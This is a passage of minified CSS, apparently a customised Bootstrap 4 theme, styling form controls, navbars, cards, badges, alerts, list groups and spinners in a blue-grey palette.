2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#95b4c6;box-shadow:0}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 0.75rem + 2px);padding:.375rem 0;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 0.75rem);padding:.375rem 0;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:rgba(0,0,0,0);-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#4d778f;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#000}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#4d778f;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#000}.custom-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#4d778f;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#000}.custom-range::-ms-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#cfceca}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#cfceca}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#cfceca}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#4d778f}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}@media(max-width: 1200px){.navbar-brand{font-size:calc(1.025rem + 0.3vw)}}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0 0;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}@media(max-width: 1200px){.navbar-toggler{font-size:calc(1.025rem + 0.3vw)}}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,0)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(0,0,0,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.5rem}.card-title{margin-bottom:1rem}.card-subtitle{margin-top:-0.5rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.5rem}.card-header{padding:1rem 1.5rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:1rem 1.5rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.75rem;margin-bottom:-1rem;margin-left:-0.75rem;border-bottom:0}.card-header-pills{margin-right:-0.75rem;margin-left:-0.75rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(0.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1rem}@media(min-width: 576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#4d778f}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#3b5b6e}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.badge-secondary{color:#43525b;background-color:#cfceca}a.badge-secondary:hover,a.badge-secondary:focus{color:#43525b;background-color:#b7b5af}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.badge-success{color:#fff;background-color:#43525b}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#2d383e}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.badge-info{color:#fff;background-color:#4d778f}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#3b5b6e}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,119,143,.5)}.badge-warning{color:#43525b;background-color:#fdf098}a.badge-warning:hover,a.badge-warning:focus{color:#43525b;background-color:#fce966}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(253,240,152,.5)}.badge-danger{color:#fff;background-color:#92253a}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#691b2a}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(146,37,58,.5)}.badge-light{color:#43525b;background-color:#e7e3df}a.badge-light:hover,a.badge-light:focus{color:#43525b;background-color:#d1cac2}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(231,227,223,.5)}.badge-dark{color:#fff;background-color:#43525b}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#2d383e}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(67,82,91,.5)}.badge-accent{color:#43525b;background-color:#cfceca}a.badge-accent:hover,a.badge-accent:focus{color:#43525b;background-color:#b7b5af}a.badge-accent:focus,a.badge-accent.focus{outline:0;box-shadow:0 0 0 .2rem rgba(207,206,202,.5)}.badge-skeleton-foreground{color:#43525b;background-color:#d3d0cd}a.badge-skeleton-foreground:hover,a.badge-skeleton-foreground:focus{color:#43525b;background-color:#bbb6b1}a.badge-skeleton-foreground:focus,a.badge-skeleton-foreground.focus{outline:0;box-shadow:0 0 0 .2rem rgba(211,208,205,.5)}.badge-skeleton-background{color:#43525b;background-color:#fdfdfc}a.badge-skeleton-background:hover,a.badge-skeleton-background:focus{color:#43525b;background-color:#e7e3df}a.badge-skeleton-background:focus,a.badge-skeleton-background.focus{outline:0;box-shadow:0 0 0 .2rem rgba(253,253,252,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#283e4a;background-color:#dbe4e9;border-color:#cdd9e0}.alert-primary hr{border-top-color:#bdcdd6}.alert-primary .alert-link{color:#162229}.alert-secondary{color:#6c6b69;background-color:#f5f5f4;border-color:#f2f1f0}.alert-secondary hr{border-top-color:#e6e4e2}.alert-secondary .alert-link{color:#525150}.alert-success{color:#232b2f;background-color:#d9dcde;border-color:#cacfd1}.alert-success hr{border-top-color:#bcc3c5}.alert-success .alert-link{color:#0d1012}.alert-info{color:#283e4a;background-color:#dbe4e9;border-color:#cdd9e0}.alert-info hr{border-top-color:#bdcdd6}.alert-info .alert-link{color:#162229}.alert-warning{color:#847d4f;background-color:#fffcea;border-color:#fefbe2}.alert-warning hr{border-top-color:#fdf8c9}.alert-warning .alert-link{color:#645f3c}.alert-danger{color:#4c131e;background-color:#e9d3d8;border-color:#e0c2c8}.alert-danger hr{border-top-color:#d7b1b9}.alert-danger .alert-link{color:#23090e}.alert-light{color:#787674;background-color:#faf9f9;border-color:#f8f7f6}.alert-light hr{border-top-color:#edeae8}.alert-light .alert-link{color:#5e5d5b}.alert-dark{color:#232b2f;background-color:#d9dcde;border-color:#cacfd1}.alert-dark hr{border-top-color:#bcc3c5}.alert-dark .alert-link{color:#0d1012}.alert-accent{color:#6c6b69;background-color:#f5f5f4;border-color:#f2f1f0}.alert-accent hr{border-top-color:#e6e4e2}.alert-accent .alert-link{color:#525150}.alert-skeleton-foreground{color:#6e6c6b;background-color:#f6f6f5;border-color:#f3f2f1}.alert-skeleton-foreground hr{border-top-color:#e7e5e3}.alert-skeleton-foreground .alert-link{color:#545352}.alert-skeleton-background{color:#848483;background-color:#fffffe;border-color:#fefefe}.alert-skeleton-background hr{border-top-color:#f1f1f1}.alert-skeleton-background .alert-link{color:#6a6a6a}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#e7e3df}.list-group-item-action:active{color:#000;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#4d778f;border-color:#4d778f}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#283e4a;background-color:#cdd9e0}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#283e4a;background-color:#bdcdd6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#283e4a;border-color:#283e4a}.list-group-item-secondary{color:#6c6b69;background-color:#f2f1f0}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#6c6b69;background-color:#e6e4e2}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#6c6b69;border-color:#6c6b69}.list-group-item-success{color:#232b2f;background-color:#cacfd1}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#232b2f;background-color:#bcc3c5}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#232b2f;border-color:#232b2f}.list-group-item-info{color:#283e4a;background-color:#cdd9e0}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#283e4a;background-color:#bdcdd6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#283e4a;border-color:#283e4a}.list-group-item-warning{color:#847d4f;background-color:#fefbe2}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#847d4f;background-color:#fdf8c9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#847d4f;border-color:#847d4f}.list-group-item-danger{color:#4c131e;background-color:#e0c2c8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#4c131e;background-color:#d7b1b9}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#4c131e;border-color:#4c131e}.list-group-item-light{color:#787674;background-color:#f8f7f6}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#787674;background-color:#edeae8}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#787674;border-color:#787674}.list-group-item-dark{color:#232b2f;background-color:#cacfd1}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#232b2f;background-color:#bcc3c5}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#232b2f;border-color:#232b2f}.list-group-item-accent{color:#6c6b69;background-color:#f2f1f0}.list-group-item-accent.list-group-item-action:hover,.list-group-item-accent.list-group-item-action:focus{color:#6c6b69;background-color:#e6e4e2}.list-group-item-accent.list-group-item-action.active{color:#fff;background-color:#6c6b69;border-color:#6c6b69}.list-group-item-skeleton-foreground{color:#6e6c6b;background-color:#f3f2f1}.list-group-item-skeleton-foreground.list-group-item-action:hover,.list-group-item-skeleton-foreground.list-group-item-action:focus{color:#6e6c6b;background-color:#e7e5e3}.list-group-item-skeleton-foreground.list-group-item-action.active{color:#fff;background-color:#6e6c6b;border-color:#6e6c6b}.list-group-item-skeleton-background{color:#848483;background-color:#fefefe}.list-group-item-skeleton-background.list-group-item-action:hover,.list-group-item-skeleton-background.list-group-item-action:focus{color:#848483;background-color:#f1f1f1}.list-group-item-skeleton-background.list-group-item-action.active{color:#fff;background-color:#848483;border-color:#848483}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media(max-width: 1200px){.close{font-size:calc(1.05rem + 0.6vw)}}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0}a.close.disabled{pointer-events:none}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite 